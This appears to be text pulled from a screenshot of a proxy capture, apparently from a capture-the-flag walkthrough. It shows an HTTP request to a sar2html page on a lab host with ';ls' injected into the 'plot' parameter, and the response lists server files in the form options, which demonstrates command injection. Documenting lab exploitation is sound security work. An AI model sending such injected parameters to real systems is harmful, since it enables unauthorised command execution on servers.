 Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=;ls HTTP/1.1
2 Host: boil.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect=1; bf0e375959c3945329b595868dd9f25f=cgo1bhpgh808j5tnrcnvltltbn;
c2796a1a4921274a5d2cec887e417902=2hsvgq8jpdp8i3k14rmhstg9b4; PHPSESSID=1q3ou0942ngbnn0naj8dt43pl8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
<input type="hidden" name="plot" value=";ls">
<select class="select_text" name=host onchange="this.form.submit();">
<option value=null selected>
Select Host
</option>
<option value=HPUX>
HPUX
</option>
<option value=Linux>
Linux
</option>
<option value=SunOS>
SunOS
</option>
<option value=index.php>
index.php
</option>
<option value=l
log.txt
</option>
<option value=sar2html>
sar2html
</option>
<option value=sarFILE>
sarFILE
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ls">
<input type="hidden" name="host" value="">
<select class="select_text" name=sdate onchange="this.form.submit();">
<option value=null selected>
Select Host First
</option>
</select>
</form>
<form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ls">
<input type="hidden" name="host" value="">
<input type="hidden" name="sdate" value="">
<select class="select_text" name=edate onchange="this.form.submit();">
<option value=null selected>
Select Start Date First
</option>
</select>
</form>